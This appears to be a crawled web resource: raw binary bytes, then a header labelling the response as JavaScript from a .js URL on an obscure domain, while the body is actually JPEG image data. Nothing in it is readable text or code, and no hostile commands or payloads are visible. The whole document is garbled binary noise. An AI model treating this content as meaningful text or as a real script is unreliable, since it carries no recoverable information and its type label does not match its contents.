ke%�IZq땻z{�ܷ����.!�y��@�I����A���,=�s1����|����;��#�������:���cCG�-�����NR�j�ܟ��A�?�9��)�Z?@i;g;n�h���U���C۽�u�GF��J-}�=$uv���ݦ<�e������(�PL�y[+6���US2��&�<1_:Qln3h��n����q��U۩��I���!k�p�3*"l��F+͵t�QT>	6����j*�T�P�+�z�Ǭ0U�=ewc�Y�z�Ǭ=_cЗ1�4�B��u��(�a�]�H�mp][�1�Ĺ�`A
j��K�Ӕ�� �;?;�9C��+�Z��e���"Gz��C��/��[�TaIV���r�s
�՚�(�v�0=FG�ވ��Ӫ""�'����ڿ����Ս��+���rJ�Q���;L`%�a�H|�V;����|X������ї����-�B̚3q�>�`�Я��!Z�>��#':,|�B��"���;��^�/V�P���8��J�U=<T���h��>k�U��A+w\����KղVP�/T�7\!lۼ�u�\S���_+���m�gŪv���/��ĭZv.���+�B������_O!k+�mss�8z���̖�5�{��pn�|7?j�DO `�p DDYY^�z��KON ѐ�yi��HQ�=J��f�1M�danŤtW��@�ć?V��$��Ld������ ���휏� ^����)���Џ���G�N�;""�<��U(��y�W���
�Ǭ��z�c��=`������[�����7g���¤���1n}��Y��dQՌ��{��������p�k�ki;ˏv?dDER�DZ���a���Î�=��[��!����� �W9dl,/y�%�Ts�*Oqs�1< �W��	��5�Һf��{��x���}P~{�L� � *�X�݉�ܙ��;̒�#�t�'r�{IX��SP�5�����{L6zQy��<O�p9��/V�\�����rJ�^�%R��	T���P�T�\n�B�ؼ�I�⾛���ly��{<�.�:�|�t��e�]���&E�oKԇzN��|�R�tF81;�T��2��XÈ�j��>ywDD���B+2����l�<����W�b��M.����7K���ΓY��>�jU�6�*��T�v+L��#����=�(��n��͔�F�x.��n���w{|U�g������[���UO�&�:�Ϋ�n,�@�y���t٨QKUt��U(��y�Y0�$qD����1�ܒz 	��G8�%�)��qrC��\+���T\_�<|��ؐWWEC	��=É�ڟm6��(�[��8���8e���zF�>`�<~��p��c� o�{$ERK+���?i8�AS��h[c� ;�i>1q枆l�m4b�jB6pߝO����,���<��E�q;qq���o�.1��5�̻����j��F�$�j��<���B�C/fKw�<�i�;���[�d-e/X���%��^_4����J�UU:�� ��c��e�U���;�!�=��$�d�բ�H�Oz�J��I(Ys��(] DDB���ip_�V���l�#�=R@nM��{|�?�Q�.d���l�yJX�M���#�>*ui�=��؊؜fT�Y���h���{Jv��3#� o��W�Q��0�Ҝe;O�� �ݴ�.�:��գ+ց�8�`٬h �DR���$��DDB�""���"���=aT�BӚד�PI%���.;������z��iܿ 5�1��j0e#O�a���iS�5�j�ky���Q:��V��T��㗖c�B�-l�ӗ� /M�����R4��Wi�a+������(�ɤ�n5�'Ԧ��*��b�9ܱ�-o��3��S��vO(ޫ6=�:�B,[�����o#f���Y�cG�=Gg����I]��t�p�0CL� ?	>+)bdrT�����:���,�<1�䕤��)�9���Q;Q�o��c���!>�u�u-ymO�3B�Ί�>���v�g&Z��1d߈�x�բ��>q�3��=�p���)[O-����T��r�m#�"�X��_���\�Iys�$��U%��*94�T;Y�\v�e%�ʙ�q;�S��/V��%�W�%R��зs�T�!l�u�/q�8K�x�3N���;>��ま� \����F%s��H̳�5�y8/'f��^M�Fa�k����z?�<��|��u���NO�w@y+���zE�����g���~����M��U5�M���m�oy�� ��������S�Q��*�U)��dP��kX`1>��U��ėIDDYXDDB�DD!DDB��x�K���K�2����l5�;-����f�f�u� ���Z�2����ù��~�n�� .9�{AM�=�z�y�4�i9���N�� �x珒��_�CU��<3|й�{���ZS��e���4��S�n
bN'5���d�d�}���ֹ۳���mk��@�c0}�I/V�Ԏ��*��~��7���\�y9&k-� ��9�Jy��I9��"x�I��������J�����+Z��� ��� �]�NH9���6��P�'�P(�O�V�Il����bڣ��Klg#�LdƧ�k�V��>$�{�&��Hs�e$O�a��ѳ~�-�ۀ�M�鵢�<�ng�c�el��6��,��EE�>�ն��&�q���25��U>��~3�w#ަ�+	����|&>�:�:�6&��v	|V��v>J%[��R�H�9���d=V��<�tv��v2ѿQ^hߟq�B�C�����&Ac��8� kZ6 ��N��C�����ҦB�����"".�
""���""!��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20250303/dd5a467f789416d7de98290ebc1a9cb9.js
body_size: 114806
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 7           	          ��     �a�9Mk:�T�oy�kV��ޚ-rۻ5�h圛��r[��kM��/&9��*�7�kkT��j֫{kke�e�\mE�ef�8�奼|����,'u���X�      d�(��͹�j�/k���x�v��k���nIǴ��������d�����Iq���̳�<m��e3�3s.r��e���u��gQ����k8���%�x;>7g���YR�v��Ks�5�M'&�[��[�m�Wv��u7uW�M�7ǫn���#Z٦��5�.��oMi�k-a�;�5�K��ؖ�2��6�U-�     jIb�ֱ�o8���#3<lrg��H�S����#��\�o%cY��3p��;㘙�a��,�r�w3f&2��Y&n1��Ƅ�<�8�s���RY5�Թ���v�{�&�-ά�lֳR��WW6�V��֍V�w����n۩ͫ,o�U�՛��Z�Z���U�骺#|��o�p�.�|k���,\���Yl�6�      Te�4Y��2���"ke$��y8o�"Lb�cW<��J�����^.lo���nq�	8��g\s9���q���nf�.sd��9�\crٔ3�e���|��o���՚ԶY5��w:�Iut�����W{�^Kj�W�둫\��N]F���kSZ��ZU�[S[δ�խR�Z���#\m���n��kY\�a5r-��     9�`�f�SR8�`N,�J׎��w�Y�m�fp��,����f3��&5�s�F7�f71q�f�3����<$�Ρ���XΒ�1�I����&��3|��o���ֳkVF��%�-��U7��o!�����ݼ�M5w���97%ͭ�u9n�b��a�NNH-ZV�Zj��\����M拖�l#yYu��Y���Dֳl     $M,��Y�|��%��8y��ibӁ��3qɘ�n��9��rBFbq�Mc	5�x�cY\�3�fLJƸٜv�2�7&ss�fY�Z�5%���BFq�k9�_S�����4��Զj�s���WI�gUe���u���+|�zڛ[\����mrkZ]٭F֮��jkpZ�M�Joe�Y%���cY-�·�nZ���.�l�   3�T���%I5n3�d3�3�qL�Fs$��dΧ��ˎe58��Y�r�ns��%���K�&93'	�b��c.!�d��5��Iq51q5#9ԗ2�9�f�g:�z=�����晥���M\�ZͷVkScY�F�ZKu˭n�o[��V]i�-j�ME].�ڗSZ�֩[�骴�p�(�YR�r�Kn	WX
RK��N4]D(������:gRU1JΓ\l��q�q�%��W9��6Ƹ��x�!�&Y',��fD���㸌�yg9�&���\��5+3q�9��3Y�K#9�f��������j��*T���U�*[5WM��uɫ�wf�ޮ�o+��=V�ަ�k:��#iu7M�Z��5�u-h���ГX��F��Qu���bŉV5�7�%�w����r$�JRt�gL�v8�c3�ț�������!��渷���.^&s.>:��4��̸�cy�̒g2��2Ɍ\�f\�3q�Idg:ʥ�Qq�I��e����=Z�wsj�PksW:�Yj���7n�9m�nkZ���Wziuɍ�ojl�6�.�m��k[kY��)�kZ\���.V,X��	��RX�r��H.�J*�A���BT�:J%�8��9�v�x��\yI�wL�X�g��l���7��p��^9Yq�̳.c2g��%N;��9a���Y\˜�9�3S6K���k3Y�����{�Y�5f��u!�5q�Ksujj�f�۽NUѽoF�ռ��L�w���Av�kWZ�K����z[5�.�5�փ��	5Ʋ�7�.�A�[,Y�B(�e*��P�nKaɆl�q����N�P�1�<3	eĚ��α����bk9���.w%��,�3�1��,f�ً��5�dL35#�L�3s�c6K����3Y͋"K�=�9�c���=�8]MY��b�l՚�u�VZ�nʼ�ɦ�ݺ��ɫɶ��Zޚ��)�˪���Z�]5��Z���U5��ր7Ĺe��\���W*�l$�ֲ�gK*f�d�&v����:X�RQ&��Vrc$��0c�D�ē),��n�rf��;�,�8�cf�I��3&s��2�Q3��1�b�k2�Y���L��g6R1��6K��ޏ���֦�֠�k:��Ų�Ҧ��oWg!�-�kw\���mMU��rh����:��KV�or�hkKWMMh�k+��i�]�Y�@��AbU,J�r�iR�)BY�b�̦�s2��$��g|l�f7��u�f5�Y�8�c��.fk�u�0���5����X���s�8�%��ʳrg:�irL�9�\g]�C����~�-ͳZ�(�f��άֳl�Զn����ƗZ��]r���iu�����t֖���]-ka�Ke�V�j�Z�k@�e�-��SX��������B�U�;��UJ&�Q,���&�3�P���%�qᔳx��ɜ�ɬ����x��s��1ż��f�g2!��c���;���%�u%�fk2�d�\��Y/���=w�Օ5����KD��5�n�V�v��]�o!�j�ֹ5v�j�u5g&�f�m�j���Zi�5WSZ�ҷ�֖�k@-ep�T� Y�>nn�/g�������x�7_�����u8{=)�����o.CDo��D��x����α �^8\g�:��o�3d����fw��.r�zKŔfgl�1��<L��F#sq�Is.s���dfk9�YYΤ���oc��:��CV[�榑�@7��x��Z�Z�M/&�]���kz��n�խV�977���67�kV�ڪ���kA�5�.������z�������^��]���^W��y��s��M�c�����o��� w�|g�����s���]:�N9��4E7�8{9q�ͻǖ8�5��#K�q�$�3srΦ�53r���3��t�9���)s�θ��s3fu8�.e̱s���K"K����gY�9Ԏϣ��}U����m�,�*٭�w��ά���Ƶ*����yn�Z֦�7��V�WMV�n����kVkQ��Z�V�J����?1����}�s�i�y?A��       1�������~��������g/Yc;Hγdα&X)f,����)q�ٙ��̳�.<�y��a�Lk��r��b�3�f���K�ع�������uK�gY���^ˣ��;}�-�5V���l��5��䖵V�Y�ޯ!�6��ջ����ui�Kf��+{R���Z�4�t�[5�5����������;����||�@R  )L��  &��qv:]�~�� k��G�?�nu&��+�k:Ƹ�$��J͉Ǆ��E��5��q�đ%�52ĒY���|S�2g39�#1�̸ŋf�:̳:��2�4����r��=����Pֳi[���.��jro����7���V͛�wZk��v�ֳ���96�j�kF�w���jZ�kR؎����l�����D���           x��;�~��� X�����g��nu�ǖd�s���Y�g$�f�Ů>Y��2��R1��Ƹ�K3s��㸜[̙�1#�����s5��D�H�S�f�ǡ�u��>ҵe�Z���-�*]��\[-��s�/.��ɩW��]n�U�UɵM�j�t�Z��siW�EoK/�������~��x?]h  @    ��   �gG�?��~?�}'�ˉ�f��\W�9��,�I#8�g3�5�k)��a1.��q33qr���fg,���ė�Lᛩ�Vf�cBe��˜љ���b�����.��j�j,�i��A�-�����n�ֳM۵��57�ɝ�wmr]Z�t�Ϋz����:��{���� �{�翵v�?��            �   $t� I�^��W�O�|f�d�<|xg1%f�	"a�3,e�N;�7�dLkα�L�ɹ����Y����72f3�2�k8�fl1�I�s,�9�k�����ѶY5K5b��u4�e�Z���Mk+uf�h�\�C���W{�^v�����U�֊֔�j�r�����~���>���
    ��"�      )   ,��~��� J�;�޳����e��%��x�Lo�βg2.bb�.w�31��95���g�)��g,K�f�9�������nf��3fl^���z��F�KV�jʗsiQWQ�jj�r�۫7��5�f�K�kWm[w�=�MX�MM���Z�8;��������ߨ��ЅR@
  
�       R!A@!N>^P���M��.^�Ή�Y��gC�9,���s$�c�9b�Y͉�k,�:�g�#2�&neFf�������f$�bK3s,�K����c��2�kV[5��w*�!��m�����V�\�i�j�Mۭ,��{ֹ-��jr�P*ױ���}�޼Ο�( �  (  P   H
   u޷�|��羧��)13r�&u$ɜ���ٹԖdθ�r�c�c32bə��ˈ�K%�ne���Fe��e��2���Is/����<�mU��V�-��j�rl�[7��X.����&�n�ٳv��/6�l�wK���osU�����~����(  ) @ !A
B� R�B�%   k��� E�_�@�o♳,����{�)�1�i���0β�.1�ɬ덌L�(Hĸ�ɉd�7C9�ΤI��9F����|��o���R�l��V�TMYu6���+5f��]]\��Sw\�NK7t���]]9n�kZ[�ˡ�}C�/�~���z        � A
@  �  !@���~��� 8���9��.w�s,��fK�R�cX�3�K1�L�8��h�f1��s��Ƴ5"K�d�bMIs.sb��>�G�ִ�%�֥Au5f�B���V�u��UhoY���rV�J���Uջ^MUZ�?�>����'��ߠ     ����)
R R 
   

B<G����_͝O����cy���D�0�2bK��cI�,La�1�����.bK%̹Φl35�R��ԗ9�s/q���\�eR֮UK��*՚��"حji�k7Y�7���iynn]k[kKl��Ǹ���_J�� �]NK (       �p1�����g'.v�@  ��     8y��8�[������b�ٝe��e&,k,�L��X��7�3�fq!1�fLVs0�\�Mg79�Xbi,�1����̱{��o�����i�Z�nh�W:��-�Rֵ�3u.���gAwo%��˻un���]�� �~������       Pg��[���tܝ>����k���  )�g�����q���}�s��cJ P   @ �q|���� X��̦o�;̐��Y.r���f1�RI�1�I��`�YT���%�5�F3���k9�͖�{^�o����Z5�ER��m.mSw*�jƦ�ur���.���ym����ɭj���#�?n�ߌ�|�     h I�q�\�W���{����0      <�s{'w�8=b���6     ���� �~�c�g�3fnnd1�<��12��c2\a�ɘ�0$�Τf\�L����3b�s�.3{~�s��੦UMj[ ���,�j�e�U5�M��ֱuj]J�][���hi�����%  
P ����7��z�7��sJ   
H <���Gܺޯk�٪    ���韀z���_5�,���X�d��sd����p�e&s��,�q���K��Ff�C-Is���D\�%��N߯��VjT��Z�����Ֆ�ʭ��j��]J��݋6�*�S��g��w�?L���,      �����^������ � P
P������S�����  dѐ cX���_�޵����Ɍ˝b�5�p�<Y�Ƴ��f^93,N<���:�fjK"gY$Ԍ�g"�fnW��v���T�[�[�*��CRٻ4��\��j[�eթ�gAy4�{������Ͽ�R�  �  �������ru�
@PEx��.^�/S����q�r�qvy����=�~.�@!�B���8{�� ���n>Ȥ  "��.N�~����{�I�s�fgXFnfx�$���3)�s$��Mg72��k2�K#�jFW2��>�C��%5r��ZԨ���ViZ�w���7Ji5��v���� k���o���     ��ϻ�/�s��  5��v�o�����#���P  �;O[��:�Ǜ��<Χ���  U�����?c�� �(  ��|�������Iss#9�.g���α���+1����I+�hIs�H�&�.e���Й���w=^߯rq[J[-������*�i5e�����n��m�M%�Vy�oW�ߖ� Ty�oW@ PB���~;����  �=s��=/��{����� !D�"�t}����o?��  �q��~���qw!@( �}o��G��|�d����I/ė����e8��PFe�Ԍ�3��f�jK�gR3,��%�z��^��
T�*����*�Rղ��܅��su-��sm�ȿm���gټ_�����)�s������e �S���S�|�?J�Q*,��@ (,�%,���������|��� ��������dZ@ P !�_[���F�52�e�e8�fX��dLˋ3�#1	k9fY,je%��d�Vn`�c8Ԯ����N!l��ԥ�H�j��(�\�jj�Z�kW:Է*���������`�F@ �u��>���|�r���O�|�O��~5׶,%T X   R�5�9x��ב�]����h {���WK�� @  2�/���>��bMgx���2L�9p�f"f"̲�e���YT��9�̹�K%̲Y�_��� +7J4���iR�j�Z��Ԩ.��Ֆ��~��� �P�g�     �w����|m` 	��|���^~�d�-��EY- H���,#IPjK���Oa�~�����;,v>���7<�    ���|{������b���)$Ɍ���H��s�2�Q�d�͍BK�س6.%Gi���|�eT�R��,�A�-���ԥ�W6��R]f�ɝ��������  ( )����^��q\�	Ǿ]����~j��+-��ETYA QB��J����)��������>�璀/�M��c�x    S�>��ߙ~���L�0Fd�8�&c1��2���%�"f�:[	��SP�lY�S����Z �+7J
]dZ�[l��6�ZKVϢ���_T���I@  � ����^��Ǭ !�v|�Y�:���[����T��@@ *
eR�(��#F���}_g�?E�x���c������ �  /�/��־��q&�g3,�#e$���52�Bf��Ԗ,&n%�C9�Tw=^߯o�J�(+5.��Kr�Qf�)nmjʍ4�O?�����������    �w��>����0:�C�}k���o�ܒ�,�Qr���TX   Y)DR�Bhfh�MIw�����o;��P�����     ����w���~u�,�ęe.#`�f�Mc5�*b�Q�����&�,Xg:;��o��ĥP�+*E�UeV��jƚf�m_\��ݽ� �Q    ��|˿�&���=O���g᮲��e��d�	QK*
�� PP�4"�M,Y*R�M1���]�C�h ���?K�}$�    C�s���}��,ܧ1!���9�3!a�n\��dIb��l�2ɨH�ő��{�'
�)R�Y�5U-���[)t�ήh�ۥ�~�����y�    ��;�Q�� ��~C�}��ֲ��eV�R�	l%��XD(	b��ةK,T�X��Rr�O��k��"�=����ާ�    ��t>/����Љ�$q�x�"d$�+�k1f��E��:V1�S:�"MBGk���\�
B���Җ�"��kW*���l���?���� ��    ��ϓꝟ,���[ֽς��-�[�u�VH��Ka$P ��"JY	�k*�5	4�*jJ����� �v}/xy��>���    ���c�>��I�!��eq�ʄ�K���.sD\�H��jFs�%�"�S���u�T�AE��`�

*٭d��{N����_�L�    Q����{��A���z��~n���C7P����Yl��j��I�,!�J��AJ�5L��i��65��9���L�:ޠ����:E��    <^ǟ�?�?��9:�̼rK8�1#�:�jXg��jK+9�3�XjB;N�{����4�� ]*i(�t�Q��������_��TR S�����{�� ����+�/����+�4�s���.�-��D��e@  %���F�΍2�5�J�MIM��w���� P��`�qv�����  @|��?���������"*D�gy�D͒���K%�fjK%D�9�$v�^��pP(T�6����P��V5<�.���� �<�.� 
 ��<�T���	�/J�/̼.ߓY��+-J�j��-���� %*�E��heD�,��Eʦ���yX�i���x?���=�b���    u~���_��<���3���gsIdԄecY�,�2�i��.ӫ��:� *�*R�"�**�J�=��� K����    %����3B�Z��/��o�\i-��-M!����Ŗ��BT�,&�����X�ܴH�EfƣL��T��,�+;����?�PNy>���I�   O��������+1�$� ��jD��ifI.f����Y52Vs�A�W��rpT� iP
Vt�(-�(�YSI�?���
  ��v�~����.ϗ�G�{X���ee���ܒ�u	l2��l!�X�@P��)Y�h����h�Y)��j+:�&����ϛ�O��� C��ާ�pz` !A ��?�?1���qe�"BƤfY5!*2e�,�ΤI�2�R$I{��s׹x�T 4�M3Qm�ƮT�Au;N�����]M  �������� ���?�u��sR���m���J��3lXN��}_���;�'����G�|���gd%� E*Y)b�����M%�E�L��i,i�,���7�=������H��$��� ���|7���nNI$�3.sY�\�͂%fjK%���"X�34$E�:�΋��I
 �
VjT�MX��+��5����G�� ( =C��z� 7@gO��=3�?8޲f��rf�T\ڬ���O�}������<�N
��k���~����m�P�T�MIb�M%�i�MISQd�Vi�5&�����Ϛ�G����@{_[��^�  )|���X��2D�%̳),Y,�D!��*0�6K%T͋�{�s��� ��IB����>��?������   8�~s���\�f��������Y3Q��\ۚ�J�-Ͳܬ��c�?W~��W�'o��&����r�u_:�>��������/T R�K�SYSIs4T�jK&�&��gQ���)��]�C�����
́���]/|   R�~��� �}��D��R$fY.f�H�Iq4�-H��
3�H���u{�'!� 4B���P*��T�+���7�_��L�   :n��������~��z�Ԭ�V[��沲�Y��.�?Z~���z�;��9��{nN���r|{�>��?+�/��ث�KJi,�-V�lTԔ��5����lj+65��r{� �����z�~���q�@   o��w�?�8AcC9�sU3fT�ǝF���E���D"���wzn�
@�
�f���VT�n����    �����N�&Y��󾫿�����ܮj,�����j5�+���g�_��
o���  ��/[ɸ��;��?�>W�}�f��4\�E,΢�f�Ԗ+4�eJo2��3cQ�n[�+�}���d��ۺ��   '�?T�S�}�3�E���+56�\�&�(��Q2�Y/s���� � h*T�* �UJ��_)�7��k��H   x���;� ����ϧ���*�R�l��[�6��f�Tk=�c��'�/�/<�8  ��.Ǔ��=S����?M��/�ɣRY)��jJk3Id�d�Y55%�Q��h�7-�qv������)yf����(   �>c����g��Z3�3s,�f�܆m�u2ńΤ#-B`�e��v���� t�QR��hB���� ������   G���nǖ/�z)�����++6�sQ��VVVj�eegm��~��K����/��P   <�p���/�<O��o������2��Yj�Ƣ��t��jM%�Ƥԕ)��f�3cRk�~{�n��3������e��    zg��]�/���Τ�3�"BTCIs41,T�)�D�/q��t��  ҥB�����,������Gh   z�k��y:�Y�x��8뻞"�ع��-�F�YYY�.m�䝯g����<�&9    O3||�>9~A�_}����v3�5%�Rٝ�,��Ibɤ��JY5����Q����q�~�r���pw����    tޗ��c�/���4�3�H+!6�Ԗe��A�Y�2�C��v����  R�Ji5V�^�����2   F�x\:�����|��?)θj�ΙYnj5�6�rM\�+;^~����||����  (%ϕ�=�Q��>%��|����YSY�[��)s4�4\�%�ݖ,������^G{�3��>y�C������    ����?��{��l�g5(B2�k2�fl#R����1e��ݾ���   �P��d�=���_��7�(   ���w<:k���x^���[���sR�nIu�����sl�$�;=�� �=�MpMB�� 9ny�tz�����}_���ɤ�m*\��K%�%�ݖ,���Y��ܗ�_3��c��Y�Y�|�{�@   ��?T�R뻾������s,j�D�D$ԁ	����]oC����  �L�E� ZW�~s�����@   ����ݟ,�����!���ە��Xfع�,�4̲��+-Nϱ��g�w���  R� ��g�35�_�3�u�^���%�ƓId���VtY5&�3cRnK�~�{C�7�R�ܺ~ח�P   !�O���g��tIFs��k+�d�Yd%�PeQ�C��z=_7FJ   SL���������F���  B��stzǞ#:��w�:~� ���5��KsnH��T�6ơ�2����_��M�}ⷆ�      4s&�<N>�Ⱦ_�/�������I�ɤ��Jk2���s4Y�M�}����n��Ϛs���;N>�   �_s�?��7��Q�ҡ\MIa�.eK!�T�6,Y�[���z\X�   (ASL�-}�w���0 � z�g��yzb\x���� �� 5�{f�qX���++6�rf�nH�t�;.�G�W���z�t       9s)�t�O��������T��΍fR���:�sr�Y4�gQ�ߣ��ǅ��Fy�c����z� R��~���o��K)���Y��X���(g:ܬ$��[���z<9�  �T���_l�o�j�~�   �=�/���.?���o����z�`ε�VZ�:�2ԩY��m��c�������@       5�&4_����.���,����gQftj+:��Ѧu��z@���<�vl��x{��� � I��>k�� �Id%@����r�Yd��S$J���eGe��x��w��  )R�d���'��� M@ ��nד��f5���u>i��ۊ�`��L��56��SL�n�J�c�����/�L�gy        ��jc��_��t=jJY4�4͍F��[5��I�/����'����q�w9R�|}�b��T� �/����{���R�2��+%�őJ��PDf��2��~�_���8�@  �

�+1�c�_�1�t}�  
@z�k����g�\=w7���Ʋbعֲd��Αe�\ےT��;�K����NI9r)   R���2�;���}��~C�⚒ɨ�4�jK���Ԛ5����?����c�ɞb��}�d�z`   W�����%J�1.&��dE�%D\�"K,��_�������* 
�JȠ%>�����q���   ��k���<}�u|�g�~��E�fܬ�+���ܑf�L��Z�;~���� ��s`@      ���������MISF���+64Y�F�ɸ��7Ҿc�� 3��͞b�||����@  (!�������I+ 2�r�ұ5L�Y,�J�Bf�Y{^�{������v�� M$*S�_�Mw/t   z�o��\����_�>��j�J�Y�+����EͲ�Y��X��y��?I�����      � Dg���/�|3�_Di,i�E,΢Ʀti���k�I��Ӽ�wy��_/������   �=σ�G���B!��jDY,�LزY���K����o���$P ����>�����s���   �}�'�\R���[��|��4\h���:�\��nV,�+:C+;�O��?�k��}�0 � (  ������/�����Ȭ�Y�K5%*k3Ri4X�'?��k��7���c�י�����   �=߁�W�� ;�@��Xԗ2�.UX�(2b�I�ܵ�pw<.ל����B���}�࿤{� ?�@   ���<mqF<m��^�;��;�T2��ە�Kr����YYnIO?����O�;�����
P   
 �>����{� �<������Rƒ�h���fuMIME���}�F�x��F9�^wg���    ���y���~@��42��fY,TE�Ȑ$�-I%/i��x�8	/� 
E�QP�>�������}�   ��y�&�%Ǎ��������~o�N5+-d��\��VH��$\���s��D~��_'c����H       L�Ϟ=��^��~#������fƤ�K&��Mfh�:�5���~�?A󸻾N{	�ǋ��p�i   �K�w;���8��a%���J��R�@�P�"D������� 8��7  �Ai>��{���   ��t<.N��|'G��� ��g�nIX��m���fjT�+*.U���_�� H�3������       g:���q��q��� ;�� 8�����璥5&�Ŋ͍gQ�4��Voi��}����;�|sֻ.�g��    z��;�[����Q��C3P��,�%�W+Lb�2�|}���3/� R�
T�0/ӾS�O����@   �����t�>6�<N��{��|f�Bj�\�ub��rB]J�*y��?��~����;�      =^n�>e�O�e��}OR�i�j+4�TԈ��4i�eJ����o�����ow��*k���<�v    5�_�}?�-mE�e�fR��.e�	rId��g��� �<�J(@ de}� �?P��~�    �7���<�Ϗx<^����#�ޟͮW5[�Vn�J�J��	l�y�|���~����  @!����]��]?G�������~WК�Zdj,�)d�X�fti7 �Y�k�<��o?�<�.�>y��u�Nl�    >U��{_	�p�15LJ"��f�jfQd�dv�~ρ�� ��9��T(%J��h�����     ��I��-���y:~���� N��2�R�M35����T����ԉ�s�>��?�Os����   q�o���q����v~y�w�^��;	cH�J��VQ���lj�Q�&��|�� ��޿�����3:�ޭP   !��?�z�����&[�%���"�d"@�9��h��_��w<� /w���f(�H��O�����   ( ��v|��p�����\�g�~���pf���\�\ےkR%@gZ�_?O~!�wz�_{� 2 4dЉ2�:=��>&�/��� @����{&�-,Ω�X��I�k9�SRX�Y��^.�о�ǋ��q��s�˞n߯�
@ Ƹ~���W�s,R�6f�d� ��ae�K	-�߭����xB ����@ 2 )D��OͿ���؀��g7G�}~-q�{�uܽD�~����E�Ժɚ�J�-�����s�>��?�_w��zP   $x�.ǋ���;��/����~����@R�T�,jE��j˙Di�K&�B4΢�g�<��x��_ks����y�}�  �w�w㟤� 0�K�D�J�恙RȂ"ŁfYjBXE����D�%ᜤ!A@]1�8�����^��}P� !O���st�q���r�}S��\�>r�f�����R�.�+$�9��k��3���}�   ���������]��~��}�O�ՄR�)a�RƬ��)Y�M3��M3b�}����c��a����o������ � �>���}��)"�d�d��%�!-B+25	4$��:������Bw��Z%H��EK�O�}��O A
�q�s�%ǋ�������>O���nm��a�ń�++$����s�~��/�>o���}   qqo��;�?[�����~o��;��,�h�R��TY�R�K%�\��S#Qw�����v�>�����3�s�ׇ�J � ������I��Y��D�H.e�,&E�%���������9H�!K�9"�R�2�%J���}��~/��   ��n�5��������=#��޿��j[�lXfز�+-5x���?�>go��{~p��u��ݯ���u��'�z?��׍�� E�DY*
X�K%,T�SF�F���h��C��'�{..� ���������{�   ��?������\� fY(��`XL�,T���{ηk��y�d ��$X
@R�H�zΙ��z?|����M�   <m�x��>=q�{�u��^��>��|���-��Kr����dTY�/���ڽϒ���?��������>_w�M�{~��� �t=�  
��"�)Y)K%��,͍�j�/�x_g��}~Ǐ�����7��w��(   ���~'�w򤬉r�L�Q9�BX���K�K�5]�g��y��D ����Ŧ�F&��!���'�g�y�P  L�����\~6��/C���z7��~/7R�Qb�*[���VI�v:V���<��G��u��<2_��������F�������  ��(f�(�ij*T��&��,��ޟ�x�]��w�.�������pz��  �^� �?4�o�e��AD�+!-��,Q�R�E�:������p! �9�*e��@"��=��U�G�~�    //S���������t=w��z����TYnIC6ń���Dog������=_�X8���;���~w���RH Q T,PR�d�+6,h�Rō%��^/�w}_c�����]�y�����8�    �.���}c�� ��f�fi�T�#R["K%{��S��r�*@�ΣP ��G.����~w����?��( H�xܽ=q���u������>��x|�!nm�-�j
�C$��a���v}�+��OC���(�(D�(�T%�SL��4�J"�g]�S��#�{..� a��������{�i  � ;�|O���N-��B�QD�H@�\��MH.eRXeR��������Հ!^)�Rj�(���e��D��/�Gw�wҀ   ����'_������yz/k��� c�IYYlYQsB,�,�KeE� �% R �X�(K(MIb��mcA-�'���]�p�}�{����盗�����    ���{�?��P�IŒ�BZ��YIdEK���%G{���{}�@@��5�F�ı���2�h��o��/�'�@    Mg���Ǯ?}N������=S��������a[	PVVK*eH,HP (*&�,�b�)R���*\Ǳ��� ����c���x��^;\�����e    ��� �ǯz�(%�34$	j��#Y͵#-T�ý��u]΂97-�(g7�:(�� 
����[��?ο����    -�������rt��^�_����g��9z�\�%Kb�P��ń%	h��@!A
�",T�D�)J�*"���w_��^G���=�ǋ����<���s    	���o�~�������%BZ$,�3V��"�i w����Б���Q(@2W7�(ܼ\\|�Xs�q������g����?�@    K1���^/W����ܽ��������Y��XJ����!(�a@ @)@��� j�Yb��,^Ls{���]�{����=�/�L�@    ����5�M�\�*Vf�2-	�35l���!�6�g������ @i8�擗y�� ��Ɏ.=�����^�ھ�OY�    Mq�^��������|N�E���c����B5	R�K�	PTTT   ���,QVJ����JX�:��'黎����w{.����眷��f�   ����ҿ�|~N�K�@�!��\��Fm�qn�4w�����n�z����w8���Ab�BԊ T���=���� ��}|�u�Mu�^�_���y:���x}ŶT��b-���� �%PB� �(�J��R�5��������ww���y�]�+<���q� ��!A#�>��A��ǀ�s*)��B �MH��"��T�Z����=_{ϐ)ɼ�@+��X�
�(W?�����>������    ^��<>N�_���9:^'S����y
���@��BZQ (!@
 
�)D��X�R���w�/c��o����}�/����    ���|g�o�/��Y(� 2�&@�R�Q@�I�
��}����|��Rfq�KMjq�b�����N�<hoY��<.�d};�r���
    !S|�?|'W�����/��랇���|��ʔX���TPX  �P
Q*��T�}���{Η��c���w{>�/>qۋ@   =�#���BJ�d �C9�MIb�j�͚2D�����;�x��-[��CVb�:��%���S�Y����<����������8�   \o�����ruz�^�����w�軾G���U�BT��[�H�V$�����4��Tjr{?��v�oG���y�}�Ï��q���ώ>�h !@ '���~=�/�/'V�� #P��K-��B0բL֌�&�������y�Pn�k+3�2��((  �{����� �[�  
B���������u<N�����w��>�z^'*b����� , �A@f�R�/����>g��p�|�>ǝ�����������jMP   @�4�_��g���.e@#P$J2Ԉ���D�2/}������ 4��D�$��,R��"�7��6K�s�����N��  H�ǾN��������y:~'S��_��[�=/��t�,(J,��   ��(J��z���y�畞'���q���>����1���c3�@  _��3�� s��,� H�BJ�I���Qja�d�2�A�pv:���!A#�Y�!2��͑��M��yO;���zݤv}Ο���q�t�<ߩ���� Bjh@(  ��/'[����{���?}_�������z� {����T�$(�*�  EJ"�G>9����{^��Ϟ_+�����q���>�>y���9΀  ( �C������@���~���?Y�� &@�hLآ,�Tʥ@Υ�p����8����NL�s(��������x��.e�ny��������8��K���w��s�     c���þ}_���ru<]��5���y=?o��͢!`P �   �PPQ������K���/>y��v|�>כ�������c���         ��� A������7[%���P��Re*;�~���E�����e+RkF���@�����υ���|� ��    Y��w��w��:���/'[�\<7�������gQ��0���P  U 